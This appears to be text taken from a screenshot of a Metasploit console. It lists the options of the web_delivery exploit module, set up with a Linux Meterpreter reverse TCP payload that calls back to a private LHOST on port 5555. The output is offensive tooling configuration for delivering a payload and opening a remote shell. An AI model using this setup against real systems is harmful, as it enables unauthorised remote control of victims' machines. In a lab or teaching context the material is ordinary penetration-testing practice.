 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
e or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.118 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux